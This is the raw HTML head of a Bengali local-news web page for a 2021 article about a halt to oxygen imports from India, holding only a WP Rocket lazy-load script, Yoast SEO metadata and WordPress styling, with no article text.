

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4-%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87-%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8-%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8/
body_size: 50314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/12639_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ভারত থেকে অক্সিজেন আমদানি বন্ধ | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/ভারত-থেকে-অক্সিজেন-আমদান/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ভারত থেকে অক্সিজেন আমদানি বন্ধ" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/ভারত-থেকে-অক্সিজেন-আমদান/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2021-04-26T03:41:47+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/12639_social-share-watermark.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="385" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"ভারত থেকে অক্সিজেন আমদানি বন্ধ","datePublished":"2021-04-26T03:41:47+00:00","dateModified":"2021-04-26T03:41:47+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg","articleSection":["করোনাভাইরাস","দেশ-বিদেশ","ব্যবসা-বাণিজ্য"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/","url":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/","name":"ভারত থেকে অক্সিজেন আমদানি বন্ধ | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg","datePublished":"2021-04-26T03:41:47+00:00","dateModified":"2021-04-26T03:41:47+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg","width":700,"height":385,"caption":"ভারত থেকে অক্সিজেন আমদানি বন্ধ"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"ভারত থেকে অক্সিজেন আমদানি বন্ধ"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; ভারত থেকে অক্সিজেন আমদানি বন্ধ Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
